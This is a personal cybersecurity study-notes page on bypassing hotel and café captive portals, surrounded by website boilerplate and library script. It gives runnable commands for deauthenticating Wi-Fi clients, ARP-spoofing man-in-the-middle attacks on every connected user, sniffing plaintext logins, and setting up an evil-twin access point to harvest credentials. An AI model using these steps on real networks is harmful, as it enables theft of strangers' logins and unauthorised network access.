data-for="Tools/Microsoft/Microsoft-Excel">Microsoft Excel</a></li><li><a href="../../Tools/Microsoft/Microsoft-SSRS" data-for="Tools/Microsoft/Microsoft-SSRS">Microsoft SSRS</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Tools/Simulation"><button class="folder-button"><span class="folder-title">Simulation</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Tools/Simulation"><li><a href="../../Tools/Simulation/Arena" data-for="Tools/Simulation/Arena">Arena</a></li><li><a href="../../Tools/Simulation/Simulation" data-for="Tools/Simulation/Simulation">Simulation</a></li></ul></div></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Training"><button class="folder-button"><span class="folder-title">Training</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Training"><li><a href="../../Training/Training" data-for="Training/Training">Training</a></li></ul></div></li><li><a href="../../Education-and-Professional-Experience" data-for="Education-and-Professional-Experience">Education and Professional Experience</a></li></ul></div></li><li id="explorer-end"></li></ul></div></div></div><div class="center"><div class="page-header"><div class="popover-hint"><nav class="breadcrumb-container " aria-label="breadcrumbs"><div class="breadcrumb-element"><a href="../../">Home</a><p> ❯ </p></div><div class="breadcrumb-element"><a href="../../Other-Interests/">Other Interests</a><p> ❯ </p></div><div class="breadcrumb-element"><a href="../../Other-Interests/Cyber-Security/">Cyber Security</a></div></nav><h1 class="article-title ">captive_portals</h1><p class="content-meta ">Jan 07, 2026, 3 min read</p><ul class="tags "><li><a href="../../tags/####" class="internal tag-link">#####</a></li></ul></div></div><article class="popover-hint"><ul>
<li>Widely used in hotels, airports, coffee shops</li>
<li>Allows users to access internet after logging in</li>
<li>Users log in using a web interface</li>
</ul>
<h1 id="how-to-bypass-open-captive-portals">How to bypass open captive portals<a aria-hidden="true" tabindex="-1" data-no-popover="true" href="#how-to-bypass-open-captive-portals" class="internal alias"> §</a></h1>
<ul>
<li>Change MAC address to one of the connected devices</li>
<li>Sniff logins in monitor mode
<ul>
<li>run airodump-ng wlan0 to get the MAC address and channel</li>
<li>run airodump-ng —bssid  00:25:F0:77:0D:FC —channel 11 —write test wlan0</li>
<li>deauthenticate a client by running aireplay-ng -0 1 -a 00:25:F0:77:0D:FC -c 11:11:11:11:11:11 wlan0</li>
<li>run wireshark
<ul>
<li>File > Open > test-01.cap</li>
<li>filter by “http”</li>
<li>Look for a POST request under the “info” column
<ul>
<li>Expand “HTML Form Url Encoded: …”</li>
<li>keep expanding until you fins the user/pass in clear text</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li>Connect and sniff logins after running an arp spoofing attack
<ul>
<li>Data sent to/fm router including passwords will be directed to us</li>
<li>This is a MITM attack</li>
<li>We don’t need to deauth them since the targets will go through us and since we do not have internet access they will be disconnected</li>
<li>mitmf —arp —spoof -i wlan0 —gateway 192.168.2.1
<ul>
<li>you can get the gateway using “route -n”</li>
<li>This will make you the man in the middle</li>
</ul>
</li>
<li>ettercap -Tq -M arp:remote -i wlan0 ///
<ul>
<li>another tool to do MITM</li>
<li>Tq means run in Text mode quiet</li>
<li>/// means we want to target all connected users</li>
</ul>
</li>
<li>Both of the tools above will capture the credentials for you and print them to the terminal</li>
</ul>
</li>
<li>Create a fake AP and ask users to log on
<ul>
<li>Clone the captive portal page
<ul>
<li>Make sure the form is basic html</li>
</ul>
</li>
<li>Create fake AP with the same name or similar name</li>
<li>Deauth users from real network so they log into our evil twin</li>
</ul>
</li>
</ul>
<h1 id="main-components-of-wifi-networks">Main components of wifi networks:<a aria-hidden="true" tabindex="-1" data-no-popover="true" href="#main-components-of-wifi-networks" class="internal alias"> §</a></h1>
<ul>
<li>A router broadcasting a signal > use wifi card with hostapd</li>
<li>A DHCP server to give IPs to clients > use dnsmasq</li>
<li>A DNS server to handle dns requests > use dnsmasq</li>
</ul>
<h1 id="install-dnsmasq-and-hostapd">Install dnsmasq and hostapd<a aria-hidden="true" tabindex="-1" data-no-popover="true" href="#install-dnsmasq-and-hostapd" class="internal alias"> §</a></h1>
<ul>
<li>apt-get install dnsmasq</li>
<li>apt-get install hostapd</li>
</ul>
<h1 id="setup">setup:<a aria-hidden="true" tabindex="-1" data-no-popover="true" href="#setup" class="internal alias"> §</a></h1>
<ul>
<li>Make sure you Alfa card is plusgged in</li>
<li>systemctl stop NetworkManager.service</li>
<li>systemctl stop wpa_supplicant.service</li>
<li>run the commands below (bash ./flushiptables.sh)</li>
</ul>
<figure data-rehype-pretty-code-figure><pre tabindex="0" data-language="sh" data-theme="github-dark github-light"><code data-language="sh" data-theme="github-dark github-light" style="display:grid;"><span data-line><span style="--shiki-dark:#79B8FF;--shiki-light:#005CC5;">echo</span><span style="--shiki-dark:#79B8FF;--shiki-light:#005CC5;"> 1</span><span style="--shiki-dark:#F97583;--shiki-light:#D73A49;"> ></span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> /proc/sys/net/ipv4/ip_forward</span></span>
<span data-line><span style="--shiki-dark:#B392F0;--shiki-light:#6F42C1;">iptables</span><span style="--shiki-dark:#79B8FF;--shiki-light:#005CC5;"> --flush</span></span>
<span data-line><span style="--shiki-dark:#B392F0;--shiki-light:#6F42C1;">iptables</span><span style="--shiki-dark:#79B8FF;--shiki-light:#005CC5;"> --table</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> nat</span><span style="--shiki-dark:#79B8FF;--shiki-light:#005CC5;"> --flush</span></span>
<span data-line><span style="--shiki-dark:#B392F0;--shiki-light:#6F42C1;">iptables</span><span style="--shiki-dark:#79B8FF;--shiki-light:#005CC5;"> --delete-chain</span></span>
<span data-line><span style="--shiki-dark:#B392F0;--shiki-light:#6F42C1;">iptables</span><span style="--shiki-dark:#79B8FF;--shiki-light:#005CC5;"> --table</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> nat</span><span style="--shiki-dark:#79B8FF;--shiki-light:#005CC5;"> --delete-chain</span></span>
<span data-line><span style="--shiki-dark:#B392F0;--shiki-light:#6F42C1;">iptables</span><span style="--shiki-dark:#79B8FF;--shiki-light:#005CC5;"> -P</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> FORWARD</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> ACCEPT</span></span></code></pre></figure>
<h2 id="to-run-dnsmasq-and-hostapd">To run dnsmasq and hostapd:<a aria-hidden="true" tabindex="-1" data-no-popover="true" href="#to-run-dnsmasq-and-hostapd" class="internal alias"> §</a></h2>
<ul>
<li>dnsmasq -C /root/Downloads/fake-ap/dnsmasq.conf</li>
<li>hostapd /root/Downloads/fake-ap/hostapd.conf -B
<ul>
<li>-B is so that it executes in the background</li>
</ul>
</li>
</ul>
<h2 id="we-need-to-make-10001-our-default-gateway">We need to make 10.0.0.1 our default gateway<a aria-hidden="true" tabindex="-1" data-no-popover="true" href="#we-need-to-make-10001-our-default-gateway" class="internal alias"> §</a></h2>
<ul>
<li>route add default gw 10.0.0.1
<ul>
<li>check by running route -n (delete any others on wlan0)</li>
</ul>
</li>
</ul>
<h2 id="now-we-need-to-set-up-ip-number-on-wireless-adapter">Now we need to set up ip number on wireless adapter<a aria-hidden="true" tabindex="-1" data-no-popover="true" href="#now-we-need-to-set-up-ip-number-on-wireless-adapter" class="internal alias"> §</a></h2>
<ul>
<li>ifconfig wlan0 10.0.0.1 netmask 255.255.255.0</li>
</ul>
<h2 id="start-your-captive-portal-server">Start your captive portal server<a aria-hidden="true" tabindex="-1" data-no-popover="true" href="#start-your-captive-portal-server" class="internal alias"> §</a></h2>
<ul>
<li>python app.py</li>
</ul>
<h2 id="try-to-make-you-captive-portal-use-https">Try to make you captive portal use https:<a aria-hidden="true" tabindex="-1" data-no-popover="true" href="#try-to-make-you-captive-portal-use-https" class="internal alias"> §</a></h2>
<ul>
<li>generate an https certificate
<ul>
<li>openssl req -new -x509 - days 365 /root/downloads/cert.pem -keyout /root/downloads/cert.key</li>
</ul>
</li>
</ul>
<h2 id="ways-to-sniff-the-userpass">Ways to sniff the user/pass<a aria-hidden="true" tabindex="-1" data-no-popover="true" href="#ways-to-sniff-the-userpass" class="internal alias"> §</a></h2>
<ul>
<li>tshark -i wlan0 -w test.cap
<ul>
<li>open wireshark, open the test.cap file, look for http/post packets</li>
</ul>
</li>
</ul>
<h2 id="reset-ip-tables-after-you-are-all-done">Reset ip tables after you are all done<a aria-hidden="true" tabindex="-1" data-no-popover="true" href="#reset-ip-tables-after-you-are-all-done" class="internal alias"> §</a></h2>
<ul>
<li>iptables -t nat —flush</li>
</ul>
<h2 id="if-you-need-to-stop-dnsmaq">if you need to stop dnsmaq<a aria-hidden="true" tabindex="-1" data-no-popover="true" href="#if-you-need-to-stop-dnsmaq" class="internal alias"> §</a></h2>
<ul>
<li>ss -lp “sport = :domain”</li>
<li>kill -9<a href="../.././../tags/#" class="tag-link internal alias" data-slug="tags/index">#####</a></li>
</ul>
<h2 id="to-stop-everything">to stop everything:<a aria-hidden="true" tabindex="-1" data-no-popover="true" href="#to-stop-everything" class="internal alias"> §</a></h2>
<figure data-rehype-pretty-code-figure><pre tabindex="0" data-language="sh" data-theme="github-dark github-light"><code data-language="sh" data-theme="github-dark github-light" style="display:grid;"><span data-line><span style="--shiki-dark:#B392F0;--shiki-light:#6F42C1;">service</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> hostapd</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> stop</span></span>
<span data-line><span style="--shiki-dark:#B392F0;--shiki-light:#6F42C1;">service</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> dnsmasq</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> stop</span></span>
<span data-line><span style="--shiki-dark:#B392F0;--shiki-light:#6F42C1;">service</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> apache2</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> stop</span></span>
<span data-line><span style="--shiki-dark:#B392F0;--shiki-light:#6F42C1;">service</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> rpcbind</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> stop</span></span>
<span data-line><span style="--shiki-dark:#B392F0;--shiki-light:#6F42C1;">killall</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> dnsmasq</span></span>
<span data-line><span style="--shiki-dark:#B392F0;--shiki-light:#6F42C1;">killall</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> hostapd</span></span>
<span data-line><span style="--shiki-dark:#B392F0;--shiki-light:#6F42C1;">systemctl</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> start</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> NetworkManager.service</span></span>
<span data-line><span style="--shiki-dark:#B392F0;--shiki-light:#6F42C1;">systemctl</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> start</span><span style="--shiki-dark:#9ECBFF;--shiki-light:#032F62;"> wpa_supplicant.service</span></span></code></pre></figure>
<h2 id="follow-this-guys-steps">follow this guys steps<a aria-hidden="true" tabindex="-1" data-no-popover="true" href="#follow-this-guys-steps" class="internal alias"> §</a></h2>
<ul>
<li><a href="https://www.youtube.com/watch?v=1LWuZy_ept8" class="external">https://www.youtube.com/watch?v=1LWuZy_ept8</a></li>
</ul></article></div><div class="right sidebar"><div class="graph "><h3>Graph View</h3><div class="graph-outer"><div id="graph-container" data-cfg="{&quot;drag&quot;:true,&quot;zoom&quot;:true,&quot;depth&quot;:1,&quot;scale&quot;:1.1,&quot;repelForce&quot;:0.5,&quot;centerForce&quot;:0.3,&quot;linkDistance&quot;:30,&quot;fontSize&quot;:0.6,&quot;opacityScale&quot;:1,&quot;showTags&quot;:true,&quot;removeTags&quot;:[]}"></div><svg version="1.1" id="global-graph-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 55 55" fill="currentColor" xml:space="preserve"><path d="M49,0c-3.309,0-6,2.691-6,6c0,1.035,0.263,2.009,0.726,2.86l-9.829,9.829C32.542,17.634,30.846,17,29,17
	s-3.542,0.634-4.898,1.688l-7.669-7.669C16.785,10.424,17,9.74,17,9c0-2.206-1.794-4-4-4S9,6.794,9,9s1.794,4,4,4
	c0.74,0,1.424-0.215,2.019-0.567l7.669,7.669C21.634,21.458,21,23.154,21,25s0.634,3.542,1.688,4.897L10.024,42.562
	C8.958,41.595,7.549,41,6,41c-3.309,0-6,2.691-6,6s2.691,6,6,6s6-2.691,6-6c0-1.035-0.263-2.009-0.726-2.86l12.829-12.829
	c1.106,0.86,2.44,1.436,3.898,1.619v10.16c-2.833,0.478-5,2.942-5,5.91c0,3.309,2.691,6,6,6s6-2.691,6-6c0-2.967-2.167-5.431-5-5.91
	v-10.16c1.458-0.183,2.792-0.759,3.898-1.619l7.669,7.669C41.215,39.576,41,40.26,41,41c0,2.206,1.794,4,4,4s4-1.794,4-4
	s-1.794-4-4-4c-0.74,0-1.424,0.215-2.019,0.567l-7.669-7.669C36.366,28.542,37,26.846,37,25s-0.634-3.542-1.688-4.897l9.665-9.665
	C46.042,11.405,47.451,12,49,12c3.309,0,6-2.691,6-6S52.309,0,49,0z M11,9c0-1.103,0.897-2,2-2s2,0.897,2,2s-0.897,2-2,2
	S11,10.103,11,9z M6,51c-2.206,0-4-1.794-4-4s1.794-4,4-4s4,1.794,4,4S8.206,51,6,51z M33,49c0,2.206-1.794,4-4,4s-4-1.794-4-4
	s1.794-4,4-4S33,46.794,33,49z M29,31c-3.309,0-6-2.691-6-6s2.691-6,6-6s6,2.691,6,6S32.309,31,29,31z M47,41c0,1.103-0.897,2-2,2
	s-2-0.897-2-2s0.897-2,2-2S47,39.897,47,41z M49,10c-2.206,0-4-1.794-4-4s1.794-4,4-4s4,1.794,4,4S51.206,10,49,10z"></path></svg></div><div id="global-graph-outer"><div id="global-graph-container" data-cfg="{&quot;drag&quot;:true,&quot;zoom&quot;:true,&quot;depth&quot;:-1,&quot;scale&quot;:0.9,&quot;repelForce&quot;:0.5,&quot;centerForce&quot;:0.3,&quot;linkDistance&quot;:30,&quot;fontSize&quot;:0.6,&quot;opacityScale&quot;:1,&quot;showTags&quot;:true,&quot;removeTags&quot;:[]}"></div></div></div><div class="toc desktop-only"><button type="button" id="toc" class><h3>Table of Contents</h3><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="fold"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div id="toc-content"><ul class="overflow"><li class="depth-0"><a href="#how-to-bypass-open-captive-portals" data-for="how-to-bypass-open-captive-portals">How to bypass open captive portals</a></li><li class="depth-0"><a href="#main-components-of-wifi-networks" data-for="main-components-of-wifi-networks">Main components of wifi networks:</a></li><li class="depth-0"><a href="#install-dnsmasq-and-hostapd" data-for="install-dnsmasq-and-hostapd">Install dnsmasq and hostapd</a></li><li class="depth-0"><a href="#setup" data-for="setup">setup:</a></li><li class="depth-1"><a href="#to-run-dnsmasq-and-hostapd" data-for="to-run-dnsmasq-and-hostapd">To run dnsmasq and hostapd:</a></li><li class="depth-1"><a href="#we-need-to-make-10001-our-default-gateway" data-for="we-need-to-make-10001-our-default-gateway">We need to make 10.0.0.1 our default gateway</a></li><li class="depth-1"><a href="#now-we-need-to-set-up-ip-number-on-wireless-adapter" data-for="now-we-need-to-set-up-ip-number-on-wireless-adapter">Now we need to set up ip number on wireless adapter</a></li><li class="depth-1"><a href="#start-your-captive-portal-server" data-for="start-your-captive-portal-server">Start your captive portal server</a></li><li class="depth-1"><a href="#try-to-make-you-captive-portal-use-https" data-for="try-to-make-you-captive-portal-use-https">Try to make you captive portal use https:</a></li><li class="depth-1"><a href="#ways-to-sniff-the-userpass" data-for="ways-to-sniff-the-userpass">Ways to sniff the user/pass</a></li><li class="depth-1"><a href="#reset-ip-tables-after-you-are-all-done" data-for="reset-ip-tables-after-you-are-all-done">Reset ip tables after you are all done</a></li><li class="depth-1"><a href="#if-you-need-to-stop-dnsmaq" data-for="if-you-need-to-stop-dnsmaq">if you need to stop dnsmaq</a></li><li class="depth-1"><a href="#to-stop-everything" data-for="to-stop-everything">to stop everything:</a></li><li class="depth-1"><a href="#follow-this-guys-steps" data-for="follow-this-guys-steps">follow this guys steps</a></li></ul></div></div><div class="backlinks "><h3>Backlinks</h3><ul class="overflow"><li><a href="../../Other-Interests/Cyber-Security/wireless" class="internal">wireless</a></li></ul></div></div></div><footer class><hr/><p>Created with <a href="https://quartz.jzhao.xyz/">Quartz v4.1.4</a>, © 2026</p><ul><li><a href="https://github.com/DataWranglerPro">GitHub</a></li><li><a href="https://www.linkedin.com/in/hdrojas">Linkedin</a></li></ul></footer></div></body><script src="https://cdn.jsdelivr.net/npm/katex@0.16.7/dist/contrib/copy-tex.min.js" type="application/javascript"></script><script type="application/javascript">// quartz/components/scripts/quartz/components/scripts/callout.inline.ts
function toggleCallout() {
  const outerBlock = this.parentElement;
  outerBlock.classList.toggle(`is-collapsed`);
  const collapsed = outerBlock.classList.contains(`is-collapsed`);
  const height = collapsed ? this.scrollHeight : outerBlock.scrollHeight;
  outerBlock.style.maxHeight = height + `px`;
  let current = outerBlock;
  let parent = outerBlock.parentElement;
  while (parent) {
    if (!parent.classList.contains(`callout`)) {
      return;
    }
    const collapsed2 = parent.classList.contains(`is-collapsed`);
    const height2 = collapsed2 ? parent.scrollHeight : parent.scrollHeight + current.scrollHeight;
    parent.style.maxHeight = height2 + `px`;
    current = parent;
    parent = parent.parentElement;
  }
}
function setupCallout() {
  const collapsible = document.getElementsByClassName(
    `callout is-collapsible`
  );
  for (const div of collapsible) {
    const title = div.firstElementChild;
    if (title) {
      title.removeEventListener(`click`, toggleCallout);
      title.addEventListener(`click`, toggleCallout);
      const collapsed = div.classList.contains(`is-collapsed`);
      const height = collapsed ? title.scrollHeight : div.scrollHeight;
      div.style.maxHeight = height + `px`;
    }
  }
}
document.addEventListener(`nav`, setupCallout);
window.addEventListener(`resize`, setupCallout);
</script><script type="module">
          import mermaid from 'https://cdn.jsdelivr.net/npm/mermaid/dist/mermaid.esm.min.mjs';
          const darkMode = document.documentElement.getAttribute('saved-theme') === 'dark'
          mermaid.initialize({
            startOnLoad: false,
            securityLevel: 'loose',
            theme: darkMode ? 'dark' : 'default'
          });
          document.addEventListener('nav', async () => {
            await mermaid.run({
              querySelector: '.mermaid'
            })
          });
          </script><script src="../../postscript.js" type="module"></script></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hedaro.com/postscript.js
body_size: 45734
content:
(function(){var i='<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true"><path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg>',f='<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true"><path fill-rule="evenodd" fill="rgb(63, 185, 80)" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg>';document.addEventListener("nav",()=>{const p=document.getElementsByTagName("pre");for(let y=0;y<p.length;y++){const _=p[y].getElementsByTagName("code")[0];if(_){const k=_.innerText.replace(/\n\n/g,`
`),j=document.createElement("button");j.className="clipboard-button",j.type="button",j.innerHTML=i,j.ariaLabel="Copy source",j.addEventListener("click",()=>{navigator.clipboard.writeText(k).then(()=>{j.blur(),j.innerHTML=f,setTimeout(()=>{j.innerHTML=i,j.style.borderColor=""},2e3)},q=>console.error(q))}),p[y].prepend(j)}}})})(),function(){var __create=Object.create,__defProp=Object.defineProperty,__getOwnPropDesc=Object.getOwnPropertyDescriptor,__getOwnPropNames=Object.getOwnPropertyNames,__getProtoOf=Object.getPrototypeOf,__hasOwnProp=Object.prototype.hasOwnProperty,__commonJS=(i,f)=>function(){return f||(0,i[__getOwnPropNames(i)[0]])((f={exports:{}}).exports,f),f.exports},__copyProps=(i,f,p,y)=>{if(f&&typeof f=="object"||typeof f=="function")for(let _ of __getOwnPropNames(f))!__hasOwnProp.call(i,_)&&_!==p&&__defProp(i,_,{get:()=>f[_],enumerable:!(y=__getOwnPropDesc(f,_))||y.enumerable});return i},__toESM=(i,f,p)=>(p=i!=null?__create(__getProtoOf(i)):{},__copyProps(f||!i||!i.__esModule?__defProp(p,"default",{value:i,enumerable:!0}):p,i)),require_flexsearch_bundle=__commonJS({"node_modules/flexsearch/dist/flexsearch.bundle.js"(exports,module){(function _f(self){"use strict";try{module&&(self=module)}catch(i){}self._factory=_f;var t;function u(i){return typeof i<"u"?i:!0}function aa(i){const f=Array(i);for(let p=0;p<i;p++)f[p]=v();return f}function v(){return Object.create(null)}function ba(i,f){return f.length-i.length}function x(i){return typeof i=="string"}function C(i){return typeof i=="object"}function D(i){return typeof i=="function"}function ca(i,f){var p=da;if(i&&(f&&(i=E(i,f)),this.H&&(i=E(i,this.H)),this.J&&1<i.length&&(i=E(i,this.J)),p||p==="")){if(i=i.split(p),this.filter){f=this.filter,p=i.length;const y=[];for(let _=0,k=0;_<p;_++){const j=i[_];j&&!f[j]&&(y[k++]=j)}i=y}return i}return i}const da=/[\p{Z}\p{S}\p{P}\p{C}]+/u,ea=/[\u0300-\u036f]/g;function fa(i,f){const p=Object.keys(i),y=p.length,_=[];let k="",j=0;for(let q=0,ht,gt;q<y;q++)ht=p[q],(gt=i[ht])?(_[j++]=F(f?"(?!\\b)"+ht+"(\\b|_)":ht),_[j++]=gt):k+=(k?"|":"")+ht;return k&&(_[j++]=F(f?"(?!\\b)("+k+")(\\b|_)":"("+k+")"),_[j]=""),_}function E(i,f){for(let p=0,y=f.length;p<y&&(i=i.replace(f[p],f[p+1]),i);p+=2);return i}function F(i){return new RegExp(i,"g")}function ha(i){let f="",p="";for(let y=0,_=i.length,k;y<_;y++)(k=i[y])!==p&&(f+=p=k);return f}var ja={encode:ia,F:!1,G:""};function ia(i){return ca.call(this,(""+i).toLowerCase(),!1)}const ka={},G={};function la(i){I(i,"add"),I(i,"append"),I(i,"search"),I(i,"update"),I(i,"remove")}function I(i,f){i[f+"Async"]=function(){const p=this,y=arguments;var _=y[y.length-1];let k;return D(_)&&(k=_,delete y[y.length-1]),_=new Promise(function(j){setTimeout(function(){p.async=!0;const q=p[f].apply(p,y);p.async=!1,j(q)})}),k?(_.then(k),this):_}}function ma(i,f,p,y){const _=i.length;let k=[],j,q,ht=0;y&&(y=[]);for(let gt=_-1;0<=gt;gt--){const yt=i[gt],dt=yt.length,at=v();let Mt=!j;for(let mt=0;mt<dt;mt++){const Tt=yt[mt],ee=Tt.length;if(ee)for(let oe=0,ne,Rt;oe<ee;oe++)if(Rt=Tt[oe],j){if(j[Rt]){if(!gt){if(p)p--;else if(k[ht++]=Rt,ht===f)return k}(gt||y)&&(at[Rt]=1),Mt=!0}if(y&&(q[Rt]=(ne=q[Rt])?++ne:ne=1,ne<_)){const Zt=y[ne-2]||(y[ne-2]=[]);Zt[Zt.length]=Rt}}else at[Rt]=1}if(y)j||(q=at);else if(!Mt)return[];j=at}if(y)for(let gt=y.length-1,yt,dt;0<=gt;gt--){yt=y[gt],dt=yt.length;for(let at=0,Mt;at<dt;at++)if(Mt=yt[at],!j[Mt]){if(p)p--;else if(k[ht++]=Mt,ht===f)return k;j[Mt]=1}}return k}function na(i,f){const p=v(),y=v(),_=[];for(let k=0;k<i.length;k++)p[i[k]]=1;for(let k=0,j;k<f.length;k++){j=f[k];for(let q=0,ht;q<j.length;q++)ht=j[q],p[ht]&&!y[ht]&&(y[ht]=1,_[_.length]=ht)}return _}function J(i){this.l=i!==!0&&i,this.cache=v(),this.h=[]}function oa(i,f,p){C(i)&&(i=i.query);let y=this.cache.get(i);return y||(y=this.search(i,f,p),this.cache.set(i,y)),y}J.prototype.set=function(i,f){if(!this.cache[i]){var p=this.h.length;for(p===this.l?delete this.cache[this.h[p-1]]:p++,--p;0<p;p--)this.h[p]=this.h[p-1];this.h[0]=i}this.cache[i]=f},J.prototype.get=function(i){const f=this.cache[i];if(this.l&&f&&(i=this.h.indexOf(i))){const p=this.h[i-1];this.h[i-1]=this.h[i],this.h[i]=p}return f};const qa={memory:{charset:"latin:extra",D:3,B:4,m:!1},performance:{D:3,B:3,s:!1,context:{depth:2,D:1}},match:{charset:"latin:extra",G:"reverse"},score:{charset:"latin:advanced",D:20,B:3,context:{depth:3,D:9}},default:{}};function ra(i,f,p,y,_,k){setTimeout(function(){const j=i(p,JSON.stringify(k));j&&j.then?j.then(function(){f.export(i,f,p,y,_+1)}):f.export(i,f,p,y,_+1)})}function K(i,f){if(!(this instanceof K))return new K(i);var p;if(i){x(i)?i=qa[i]:(p=i.preset)&&(i=Object.assign({},p[p],i)),p=i.charset;var y=i.lang;x(p)&&(p.indexOf(":")===-1&&(p+=":default"),p=G[p]),x(y)&&(y=ka[y])}else i={};let _,k,j=i.context||{};if(this.encode=i.encode||p&&p.encode||ia,this.register=f||v(),this.D=_=i.resolution||9,this.G=f=p&&p.G||i.tokenize||"strict",this.depth=f==="strict"&&j.depth,this.l=u(j.bidirectional),this.s=k=u(i.optimize),this.m=u(i.fastupdate),this.B=i.minlength||1,this.C=i.boost,this.map=k?aa(_):v(),this.A=_=j.resolution||1,this.h=k?aa(_):v(),this.F=p&&p.F||i.rtl,this.H=(f=i.matcher||y&&y.H)&&fa(f,!1),this.J=(f=i.stemmer||y&&y.J)&&fa(f,!0),p=f=i.filter||y&&y.filter){p=f,y=v();for(let q=0,ht=p.length;q<ht;q++)y[p[q]]=1;p=y}this.filter=p,this.cache=(f=i.cache)&&new J(f)}t=K.prototype,t.append=function(i,f){return this.add(i,f,!0)},t.add=function(i,f,p,y){if(f&&(i||i===0)){if(!y&&!p&&this.register[i])return this.update(i,f);if(f=this.encode(f),y=f.length){const gt=v(),yt=v(),dt=this.depth,at=this.D;for(let Mt=0;Mt<y;Mt++){let mt=f[this.F?y-1-Mt:Mt];var _=mt.length;if(mt&&_>=this.B&&(dt||!yt[mt])){var k=L(at,y,Mt),j="";switch(this.G){case"full":if(3<_){for(k=0;k<_;k++)for(var q=_;q>k;q--)if(q-k>=this.B){var ht=L(at,y,Mt,_,k);j=mt.substring(k,q),M(this,yt,j,ht,i,p)}break}case"reverse":if(2<_){for(q=_-1;0<q;q--)j=mt[q]+j,j.length>=this.B&&M(this,yt,j,L(at,y,Mt,_,q),i,p);j=""}case"forward":if(1<_){for(q=0;q<_;q++)j+=mt[q],j.length>=this.B&&M(this,yt,j,k,i,p);break}default:if(this.C&&(k=Math.min(k/this.C(f,mt,Mt)|0,at-1)),M(this,yt,mt,k,i,p),dt&&1<y&&Mt<y-1){for(_=v(),j=this.A,k=mt,q=Math.min(dt+1,y-Mt),_[k]=1,ht=1;ht<q;ht++)if((mt=f[this.F?y-1-Mt-ht:Mt+ht])&&mt.length>=this.B&&!_[mt]){_[mt]=1;const Tt=this.l&&mt>k;M(this,gt,Tt?k:mt,L(j+(y/2>j?0:1),y,Mt,q-1,ht-1),i,p,Tt?mt:k)}}}}}this.m||(this.register[i]=1)}}return this};function L(i,f,p,y,_){return p&&1<i?f+(y||0)<=i?p+(_||0):(i-1)/(f+(y||0))*(p+(_||0))+1|0:0}function M(i,f,p,y,_,k,j){let q=j?i.h:i.map;(!f[p]||j&&!f[p][j])&&(i.s&&(q=q[y]),j?(f=f[p]||(f[p]=v()),f[j]=1,q=q[j]||(q[j]=v())):f[p]=1,q=q[p]||(q[p]=[]),i.s||(q=q[y]||(q[y]=[])),k&&q.indexOf(_)!==-1||(q[q.length]=_,i.m&&(i=i.register[_]||(i.register[_]=[]),i[i.length]=q)))}t.search=function(i,f,p){p||(!f&&C(i)?(p=i,i=p.query):C(f)&&(p=f));let y=[],_,k,j=0;if(p){f=p.limit,j=p.offset||0;var q=p.context;k=p.suggest}if(i&&(i=this.encode(i),_=i.length,1<_)){p=v();var ht=[];for(let yt=0,dt=0,at;yt<_;yt++)if((at=i[yt])&&at.length>=this.B&&!p[at])if(this.s||k||this.map[at])ht[dt++]=at,p[at]=1;else return y;i=ht,_=i.length}if(!_)return y;f||(f=100),q=this.depth&&1<_&&q!==!1,p=0;let gt;q?(gt=i[0],p=1):1<_&&i.sort(ba);for(let 